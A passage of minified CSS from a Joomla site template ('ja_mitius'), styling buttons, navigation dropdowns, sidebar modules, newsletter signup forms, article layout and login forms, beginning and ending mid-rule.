false)}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}.btn-warning:active,.btn-warning.active{background-color:#c44c00 \9}.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#d24b4b;background-image:-moz-linear-gradient(top,#d65c5c,#c33);background-image:-webkit-gradient(linear,0 0,0 100%,from(#d65c5c),to(#c33));background-image:-webkit-linear-gradient(top,#d65c5c,#c33);background-image:-o-linear-gradient(top,#d65c5c,#c33);background-image:linear-gradient(to bottom,#d65c5c,#c33);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd65b5b',endColorstr='#ffcc3333',GradientType=0);border-color:#c33 #c33 #8f2424;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#c33;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#c33;*background-color:#b82e2e}.btn-danger:active,.btn-danger.active{background-color:#a32929 \9}.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#85b65c;background-image:-moz-linear-gradient(top,#8fbe68,#75aa49);background-image:-webkit-gradient(linear,0 0,0 100%,from(#8fbe68),to(#75aa49));background-image:-webkit-linear-gradient(top,#8fbe68,#75aa49);background-image:-o-linear-gradient(top,#8fbe68,#75aa49);background-image:linear-gradient(to bottom,#8fbe68,#75aa49);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8fbe67',endColorstr='#ff75aa49',GradientType=0);border-color:#75aa49 #75aa49 #507432;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#75aa49;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#75aa49;*background-color:#699841}.btn-success:active,.btn-success.active{background-color:#5c863a \9}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#00b0eb;background-image:-moz-linear-gradient(top,#00bfff,#09c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#00bfff),to(#09c));background-image:-webkit-linear-gradient(top,#00bfff,#09c);background-image:-o-linear-gradient(top,#00bfff,#09c);background-image:linear-gradient(to bottom,#00bfff,#09c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff00bfff',endColorstr='#ff0099cc',GradientType=0);border-color:#09c #09c #006080;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#09c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#09c;*background-color:#0086b3}.btn-info:active,.btn-info.active{background-color:#007399 \9}.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#535353;background-image:-moz-linear-gradient(top,#5e5e5e,#444);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5e5e5e),to(#444));background-image:-webkit-linear-gradient(top,#5e5e5e,#444);background-image:-o-linear-gradient(top,#5e5e5e,#444);background-image:linear-gradient(to bottom,#5e5e5e,#444);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5d5d5d',endColorstr='#ff444444',GradientType=0);border-color:#444 #444 #1e1e1e;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#444;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#444;*background-color:#373737}.btn-inverse:active,.btn-inverse.active{background-color:#2b2b2b \9}.invalid{border-color:#c33}label.invalid{color:#c33}.nav{margin-bottom:20px}.nav>li>a:hover{background-color:#fff;color:#f76000}.nav .dropdown-toggle .caret{border-top-color:#f76000;border-bottom-color:#f76000;margin-top:8px;margin-left:5px}.nav .dropdown-toggle:hover .caret{border-top-color:#f76000;border-bottom-color:#f76000}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#666;border-bottom-color:#666}.caret{border-top:4px solid #000}.dropdown .caret{margin-top:8px;margin-left:2px}.dropdown-menu{background-color:#fff;border:1px solid rgba(0,0,0,0.2);border-top:0;padding:0;margin:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.dropdown-menu a{font-weight:normal;padding:3px 20px;color:#444;text-shadow:none}.dropdown-menu a:hover,.dropdown-menu a:focus,.dropdown-menu a:active{color:#f76000}.nav li.dropdown.open>.dropdown-toggle,.nav li.dropdown.active>.dropdown-toggle,.nav li.dropdown.open.active>.dropdown-toggle,.nav>li.dropdown.open.active>a:hover{background-color:#fff;color:#f76000}.nav li.dropdown>.dropdown-toggle .caret{border-top-color:#666;border-bottom-color:#666}.nav li.dropdown>.dropdown-toggle:hover .caret{border-top-color:#f76000;border-bottom-color:#f76000}.nav li.dropdown.open>.dropdown-toggle .caret,.nav li.dropdown.active>.dropdown-toggle .caret,.nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#f76000;border-bottom-color:#f76000}.dropdown-menu li>a:hover,.dropdown-menu li>a:focus,.dropdown-submenu:hover>a{background:none;color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.dropdown-menu .active>a,.dropdown-menu .active>a:hover{color:#f76000;background:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.dropdown-menu .disabled>a,.dropdown-menu .disabled>a:hover{color:#999}.dropdown-menu .disabled>a:hover{background-color:transparent}.dropdown-submenu>.dropdown-menu{margin-top:-6px;margin-left:-1px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border-color:#f2f2f2;padding:20px}.dropdown-submenu>.dropdown-menu .t3-module.black,.dropdown-submenu>.dropdown-menu .module.black{background:#fff}.dropdown-submenu>a:after{border-width:4px 0 4px 4px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#f76000}.ja-navhelper .container{background:#000;border-bottom:solid 1px #222;font-size:11px;padding:10px 0 !important;text-transform:uppercase}.ja-navhelper .container ul.breadcrumb{position:relative;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;*zoom:1;margin:0 0 0 10px !important;padding:0 0 0 10px}.ja-navhelper .container ul.breadcrumb:before{content:"\f041" !important;font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:0.5em;position:absolute;top:10px;font-size:12px;left:0}.ja-navhelper .container ul.breadcrumb:before,.ja-navhelper .container ul.breadcrumb:after{display:table;content:"";line-height:0}.ja-navhelper .container ul.breadcrumb:after{clear:both}.ja-navhelper .container ul.breadcrumb li{text-shadow:none;display:block;float:left;color:#666}.ja-navhelper .container ul.breadcrumb a{color:#666;display:block;float:left}.ja-navhelper .container ul.breadcrumb a:hover,.ja-navhelper .container ul.breadcrumb a:focus,.ja-navhelper .container ul.breadcrumb a:active{color:#f76000}.ja-navhelper .container ul.breadcrumb .divider{color:#fff;display:block;float:left;padding:0 5px}.ja-navhelper .container ul.breadcrumb .divider img{vertical-align:middle}.ja-navhelper .container ul.breadcrumb .active{color:#f76000}.module_menu .nav{margin-bottom:20px}.module_menu .nav>li{border-top:1px solid #e5e5e5}.module_menu .nav>li>a{padding:5px}.module_menu .nav>li:first-child{border-top:0}.module_menu .nav>li:first-child>a{padding-top:0;border-top:0}.ja-mainnav{height:50px}.ja-mainnav .navbar{color:#666;margin-bottom:0;margin-top:0;background:#f5f5f5;overflow:visible;z-index:11}.ja-mainnav .navbar-inner{min-height:50px;background:#f5f5f5;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:0;position:relative}.navbar-inner .left-mainnav{width:10px;height:60px;background:url(/templates/ja_mitius/images/left-mainnav.png) no-repeat left top;position:absolute;left:-10px;top:0px}.navbar-inner .right-mainnav{width:10px;height:60px;background:url(/templates/ja_mitius/images/right-mainnav.png) no-repeat left top;position:absolute;right:-10px;top:0px}.ja-mainnav .nav li.dropdown.open>.dropdown-toggle{background-color:#fff;color:#f76000}.ja-mainnav .nav li.dropdown.active>.dropdown-toggle,.ja-mainnav .nav li.dropdown.open.active>.dropdown-toggle,.ja-mainnav .nav>li.dropdown.open.active>a:hover{background:#fff;color:#f76000}.ja-mainnav .navbar .nav{border-left:solid 1px #e5e5e5;margin:0}.ja-mainnav .navbar .nav>li>a{border-top:0;border-right:solid 1px #e5e5e5;font-size:14px;font-family:'novecento_wide_lightbold',sans-serif;text-shadow:none;text-transform:uppercase;outline:none;padding:15px 20px}.ja-mainnav .navbar .nav>li>a:focus,.ja-mainnav .navbar .nav>li>a:hover{color:#f76000;background:#fff;outline:none;text-shadow:none}.ja-mainnav .navbar .nav>.active>a,.ja-mainnav .navbar .nav>.active>a:hover,.ja-mainnav .navbar .nav>.active>a:focus{background:#fff;color:#f76000;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-shadow:none}.ja-mainnav .navbar .btn-navbar{float:left;padding:7px 10px;margin:7px 20px 0;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#eee;background-image:-moz-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e8e8e8));background-image:-webkit-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:-o-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:linear-gradient(to bottom,#f2f2f2,#e8e8e8);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe8e8e8',GradientType=0);border-color:#e8e8e8 #e8e8e8 #c2c2c2;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e8e8e8;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.ja-mainnav .navbar .btn-navbar:hover,.ja-mainnav .navbar .btn-navbar:focus,.ja-mainnav .navbar .btn-navbar:active,.ja-mainnav .navbar .btn-navbar.active,.ja-mainnav .navbar .btn-navbar.disabled,.ja-mainnav .navbar .btn-navbar[disabled]{color:#fff;background-color:#e8e8e8;*background-color:#dcdcdc}.ja-mainnav .navbar .btn-navbar:active,.ja-mainnav .navbar .btn-navbar.active{background-color:#cfcfcf \9}.ja-mainnav .navbar .btn-navbar .icon-bar{width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.ja-mainnav .btn-navbar .icon-bar+.icon-bar{margin-top:3px}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover{border-color:#e5e5e5}.ja-mainnav .dropdown .caret{margin-left:5px}.ja-mainnav .dropdown-menu{-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.ja-mainnav .dropdown-menu a{padding:5px 20px;text-shadow:none}.ja-mainnav .dropdown-menu li:first-child>a{border-top:0}.ja-mainnav .navbar .nav>li>.dropdown-menu:before{display:none}.ja-mainnav .navbar .nav>li>.dropdown-menu:after{display:none}.ja-mainnav .dropdown-menu .disabled>a,.ja-mainnav .dropdown-menu .disabled>a:hover{color:#999}.ja-mainnav .dropdown-menu .disabled>a:hover{background-color:transparent}.module{background:#fff;border:1px solid #e5e5e5;color:#666;margin-bottom:20px}.module .module-inner{padding:0}.ja-sidebar .module{width:100%}.module-title{color:#fff;font-family:'novecento_wide_lightbold',sans-serif;font-size:14px;font-weight:normal;margin:0 0 15px 0;padding:15px 20px 0;line-height:30px;text-transform:uppercase;overflow:hidden}.module-title span{background:#333;display:block;float:left;padding:9px 10px;line-height:1}.module-ct{background:inherit;color:inherit;padding:0 20px 20px 20px}.module-ct iframe{width:100% !important}.t3-module ul,.t3-module ol{margin-left:20px}.t3-module ul.unstyled,.t3-module ol.unstyled,.t3-module ul.nav,.t3-module ol.nav{margin-left:0}.t3-module.menu ul,.t3-module.menu ul{margin-left:0}.t3-module.menu ul>li{border-bottom:1px solid #f2f2f2;list-style:none;padding:0}.t3-module.menu ul>li:last-child{border:0}.t3-module.menu ul li a{background:url(/templates/ja_mitius/images/bullet.png) no-repeat 5px 11px;color:#666;display:block;padding:5px 0 5px 17px;transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out}.t3-module.menu ul li a:hover{background:url(/templates/ja_mitius/images/bullet-hover.png) no-repeat 5px 11px;color:#f76000;margin-left:10px;text-shadow:1px 1px 0 white}.t3-module.menu ul li li a{transition:0;-moz-transition:0;-webkit-transition:0;padding-right:20px;padding-left:20px}.t3-module.menu ul li li a:hover,.t3-module.menu ul li.active a,.t3-module.menu ul li li.active a,.t3-module.menu ul li.active li.active a,.t3-module.menu ul li.active li.active li.active a,.t3-module.menu ul li.active li.active li a:hover,.t3-module.menu ul li.active ul li a:hover{background-image:url(/templates/ja_mitius/images/bullet-hover.png);background-position:8px 11px;color:#f76000;margin-left:0px;text-shadow:none}.t3-module.menu ul li.active li a,.t3-module.menu ul li.active li.active li a{background-image:url(/templates/ja_mitius/images/bullet.png);background-position:8px 11px;color:#666}.t3-module{transition-duration:0.7s;-o-transition-duration:0.7s;-ms-transition-duration:0.7s;-moz-transition-duration:0.7s;-webkit-transition-duration:0.7s}.t3-module{transition-property:height,width;-o-transition-property:height,width;-ms-transition-property:height,width;-moz-transition-property:height,width;-webkit-transition-property:height,width}.t3-module{transition-property:left,right,top;-o-transition-property:left,right,top;-ms-transition-property:left,right,top;-moz-transition-property:left,right,top;-webkit-transition-property:left,right,top}.t3-module.black,.module.black{background:#222;border-color:#222;color:#aaa}.t3-module.black .module-title span,.module.black .module-title span{background:#f76000;color:#fff}.t3-module.black .module-ct img,.module.black .module-ct img{display:block}.t3-module.black .module-ct a,.module.black .module-ct a{color:#fff}.t3-module.black .module-ct a:hover,.t3-module.black .module-ct a:focus,.t3-module.black .module-ct a:acitve{color:#f76000}.t3-module.black .module-ct strong,.module.black .module-ct strong{color:#fff;font-size:14px;display:block;margin:10px 0}.t3-module.black .module-ct a.readmore{color:#aaa}.t3-module.black .module-ct a.readmore:hover,.t3-module.black .module-ct a.readmore:focus,.t3-module.black .module-ct a.readmore:active{color:#f76000}.t3-module.black .ja-slidenews-item.last-child{padding-top:0}.t3-module.black .ja-slidenews-item .ja-title:hover,.t3-module.black .ja-slidenews-item .ja-title:focus,.t3-module.black .ja-slidenews-item .ja-title:active{color:#f76000}.t3-module.black .ja-slidenews-item img{margin:0 0 15px}.t3-module.black .module-ct a.readon{color:#999;margin-top:5px}.t3-module.black .module-ct a.readon:hover,.t3-module.black .module-ct a.readon:focus,.t3-module.black .module-ct a.readon:active{color:#f76000}.t3-module.gray,.module.gray{background:#111;border-color:#111;color:#aaa}.t3-module.gray .module-ct a,.module.gray .module-ct a{color:#fff}.t3-module.black .module-ct a:hover,.t3-module.black .module-ct a:focus,.t3-module.black .module-ct a:acitve{color:#f76000}.t3-module.gray .module-ct a.readmore,.t3-module.gray .module-ct a.readon{color:#999}.t3-module.gray .module-ct a.readmore:hover,.t3-module.gray .module-ct a.readmore:focus,.t3-module.gray .module-ct a.readmore:active,.t3-module.gray .module-ct a.readon:hover,.t3-module.gray .module-ct a.readon:focus,.t3-module.gray .module-ct a.readon:active{color:#f76000}.t3-module.title-blue .module-title span,.module.title-blue .module-title span{background:#07b}.t3-module.title-yellow .module-title span,.module.title-yellow .module-title span{background:#f76000}.t3-module.no-padding,.module.no-padding{border:none}.t3-module.no-padding .module-ct,.module.no-padding .module-ct{padding:0}.t3-module.adv,.module.adv{border:solid 1px #fff;background:none}.ja-slideshow .right-slideshow .t3-module.adv,.ja-slideshow .right-slideshow .module.adv{border-color:#000}.topgame ul{margin-left:0 !important}ul.bulletin li{margin:0;padding:10px 0 10px 50px;position:relative}ul.bulletin li:last-child{border-bottom:0;padding-bottom:0}ul.bulletin li h5{font-size:13px;margin:0 0 5px;padding:0;line-height:1.3}ul.bulletin li h5 a{color:#444;display:block}ul.bulletin li h5 a:hover,ul.bulletin li h5 a:focus,ul.bulletin li h5 a:active{color:#f76000}ul.bulletin li .mod-articles-category-hits{display:block;position:absolute;left:0;top:15px}ul.bulletin li .mod-articles-category-hits strong{background:#c33;color:#fff;display:block;float:left;font-weight:bold;font-size:14px;height:30px;min-width:18px;padding:0 8px;line-height:30px;position:relative;text-align:center}ul.bulletin li .mod-articles-category-hits strong:after{border-left:6px solid #c33;border-top:6px solid transparent;border-bottom:6px solid transparent;content:"";display:block;height:0;position:absolute;top:10px;right:-5px;width:0;direction:ltr}ul.bulletin li .mod-articles-category-category,ul.bulletin li .mod-articles-category-category a{color:#999}ul.bulletin li .mod-articles-category-category a:hover,ul.bulletin li .mod-articles-category-category a:focus,ul.bulletin li .mod-articles-category-category a:active{color:#f76000}table.acymailing_form{margin:0 !important;width:100%}.acymailing_form,div.acymailing_module{*zoom:1}.acymailing_form:before,.acymailing_form:after,div.acymailing_module:before,div.acymailing_module:after{display:table;content:"";line-height:0}.acymailing_form:after,div.acymailing_module:after{clear:both}.acymailing_form form,div.acymailing_module form{margin:0 !important}.acymailing_module_form td{padding:5px 0}.acysubbuttons{text-align:left !important}div.acymailing_form p.onefield{float:left;margin-right:5px;width:60%}div.acymailing_form p.acysubbuttons{float:left}div.acymailing_form p.acysubbuttons input.button{padding-top:4px \9;padding-bottom:4px \9}.countdown-page div.acymailing_form p.onefield{width:auto}@media screen and (-webkit-min-device-pixel-ratio:0){div.acymailing_form p.acysubbuttons input.button{padding-top:4px;padding-bottom:4px}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){div.acymailing_form p.acysubbuttons input.button{padding-top:4px;padding-bottom:4px}}.acymailing_mootoolsbutton p{margin:0;text-align:left !important}.acymailing_mootoolsbutton p a.acymailing_togglemodule{border:solid 1px #1a1a1a;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));background-image:-webkit-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-o-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:linear-gradient(to bottom,#3c3c3c,#2f2f2f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b',endColorstr='#ff2e2e2e',GradientType=0);border-color:#2f2f2f #2f2f2f #090909;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f2f2f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;color:#fff;display:inline-block;font-weight:bold;font-size:12px;margin-left:0;text-shadow:none;padding:6px 14px;position:inherit;width:auto}.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule.disabled,.acymailing_mootoolsbutton p a.acymailing_togglemodule[disabled]{color:#fff;background-color:#2f2f2f;*background-color:#222}.acymailing_mootoolsbutton p a.acymailing_togglemodule:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule.active{background-color:#151515 \9}.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background:#ff7d2b !important;color:#fff;border-color:#c44c00}.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:hover,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:focus,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover.disabled,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover[disabled],.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:hover,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:focus,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus.disabled,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus[disabled],.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:hover,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:focus,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active.disabled,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active.active{background-color:#c44c00 \9}.banneritem{padding:10px 0;border-top:1px solid #e5e5e5}.banneritem:first-child{margin-top:10px}.banneritem a{font-weight:bold}.bannerfooter{border-top:1px solid #e5e5e5;font-size:11px;padding-top:10px;text-align:right}.categories-module h4,ul.categories-module h4,.category-module h4,ul.category-module h4{font-size:13px;font-weight:normal;margin:0}.feed h4{font-weight:bold;margin-top:0}.feed .newsfeed,.feed ul.newsfeed{border-top:1px solid #e5e5e5;margin-top:5px}.feed .newsfeed li,.feed ul.newsfeed li{border-bottom:1px solid #e5e5e5 !important;padding:8px 0 !important}.feed .newsfeed .feed-link,.feed .newsfeed h5.feed-link,.feed ul.newsfeed .feed-link,.feed ul.newsfeed h5.feed-link{font-size:13px;font-weight:bold;margin:0 0 5px}.feed .newsfeed .feed-link a:hover,.feed .newsfeed h5.feed-link a:hover,.feed ul.newsfeed .feed-link a:hover,.feed ul.newsfeed h5.feed-link a:hover{color:#f76000}.feed .newsfeed p,.feed ul.newsfeed p{margin:0}.latestusers,ul.latestusers{margin-left:0}.latestusers li,ul.latestusers li{background:#e5e5e5;display:inline-block;padding:5px 10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.stats-module dt,.stats-module dd{display:inline-block;margin:0}.stats-module dt{font-weight:bold;width:35%}.stats-module dd{width:60%}div.tagspopular ul{display:block;margin:0;padding:0;list-style:none;overflow:hidden}div.tagspopular ul li{color:#666;display:inline-block;margin:0 5px 5px 0}div.tagspopular ul li a{background:#e5e5e5;border-radius:3px;color:#666;display:block;padding:2px 5px}div.tagspopular ul li a:hover,div.tagspopular ul li a:focus,div.tagspopular ul li a:active{background:#f76000;color:#fff;text-decoration:none}div.tagssimilar ul{margin:0;padding:0;list-style:none}div.tagssimilar ul li{border-bottom:1px solid #e5e5e5;padding:8px 0}div.tagssimilar ul li a{color:#666}div.tagssimilar ul li a:hover,div.tagssimilar ul li a:focus,div.tagssimilar ul li a:active{color:#f76000}.blog-featured{margin-top:30px}.atrticle-feature .pull-left.item-image{float:right}.atrticle-feature img[align="left"],.atrticle-feature img[align="right"],.atrticle-feature .pull-left.item-image{margin:0;padding:0}.article-date{font-size:11px}.article-date>li{list-style:none}.atrticle-feature .article-intro img{display:none}.items-leading .leading{margin-bottom:40px}.items-row .item{margin-bottom:20px}.item-page{background:#fff}.divider-vertical{margin:0 0 30px;border:0;border-top:1px solid #e5e5e5;border-bottom:1px solid #fff}.article-aside{color:#999;border-top:solid 1px #e5e5e5;font-size:11px;margin-bottom:10px}.article-info{margin:0;width:90%}.article-info a{color:#f76000}.article-info a:hover,.article-info a:active,.article-info a:focus{color:#f76000;text-decoration:underline}.article-info .article-info-term{display:none}.article-info dd{border-right:solid 1px #e5e5e5;font-weight:bold;float:left;margin:0;padding:10px 15px 0;white-space:nowrap}.article-info dd:first-child,.article-info dd.first-child{padding-left:1px}.article-info dd span{color:#444;display:block;font-weight:300}.article-aside .btn-group{margin-top:10px}.article-aside .dropdown-menu{border-top:solid 1px #ddd}.article-title,.article-header h1{font-size:28px;line-height:40px !important;margin:0 !important}.article-title a,.article-header h1 a{color:#444}.article-title a:hover,.article-title a:focus,.article-title a:active,.article-header h1 a:hover,.article-header h1 a:focus,.article-header h1 a:active{color:#f76000}.readmore a.btn{background:none;box-shadow:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;border:none;color:#999;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);padding-left:0;text-shadow:none}.readmore a.btn:hover,.readmore a.btn:focus{color:#f76000;background:none}.readmore a.btn span{background:url(/templates/ja_mitius/images/readmore-bg.png) no-repeat left center;display:block;font-weight:normal;padding-left:20px}.readmore a.btn:hover span,.readmore a.btn:focus span,.readmore a.btn:active span{background-image:url(/templates/ja_mitius/images/readmore-hover-bg.png)}article img[align=left],article .pull-left.item-image,.img_caption.left,.article-intro img[align=left],.article-intro .pull-left img{margin:0 20px 20px 0;max-width:100%}article img[align=right],article .pull-right.item-image,.img_caption.right,.article-intro img[align=right],.article-intro .pull-right img{margin:0 0 20px 30px;max-width:100%}.img-intro-none,.img-intro-left,.img-intro-right,.img-fulltext-none,.img-fulltext-left,.img-fulltext-right,.img_caption{position:relative}.img-intro-none,.img-intro-left,.img-intro-right,.img-fulltext-none,.img-fulltext-left,.img-fulltext-right,.img_caption{margin-bottom:20px;max-width:100%}.img-fulltext-left{float:left;margin-right:30px}.img-fulltext-right{float:right;margin-left:30px}.img-intro-none img,.img-intro-left img,.img-intro-right img,.img-fulltext-none img,.img-fulltext-left img,.img-fulltext-right img{margin:0}.img_caption img{margin-bottom:1px !important}.img_caption p.img_caption{background:#e5e5e5;color:#666;font-size:11px;width:100%;margin:0;padding:5px;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;clear:both}article aside .btn-group>.dropdown-toggle{color:#444;background:#fff !important;border:0;padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}article aside .btn-group>.dropdown-toggle:hover,article aside .btn-group>.dropdown-toggle:focus,article aside .btn-group>.dropdown-toggle:active{color:#444;background:#f5f5f5 !important}article .btn-group.open .btn.dropdown-toggle{background:#fff !important}.login_form fieldset,.login fieldset{padding:15px 0 0}.login_form fieldset p,.login fieldset p{margin:0 0 5px}.login_form label,.login label{display:block;font-weight:bold}.login-fields{margin:0 0 10px}.login_form .inputbox,.login-fields .required{margin-left:10px;width:150px}.login_form .remember .inputbox{width:20px}.ja-module #login-form ul,.module #login-form ul{margin-left:0}#login-form ul li{list-style:none}#login-form ul li a{background:url(/templates/ja_mitius/images/bullet.png) no-repeat left center;color:#444;padding-left:10px}#login-form ul li a:hover,#login-form ul li a:focus,#login-form ul li a:active{background-image:url(/templates/ja_mitius/images/bullet-hover.png);color:#f76000}.login-wrap .other-links{margin-bottom:15px}.login-wrap .other-links ul{margin-left:160px !important}.login-wrap .other-links ul li{list-style:none}.login-wrap .other-links ul li a{background:url(/templates/ja_mitius/images/bullet.png) no-repeat left center;color:#444;padding-left:10px}.login-wrap .other-links ul li a:hover,.login-wrap .other-links ul li a:focus,.login-wrap .other-links ul li a:active{background-image:url(/templates/ja_mitius/images/bullet-hover.png);color:#f76000}.form-register 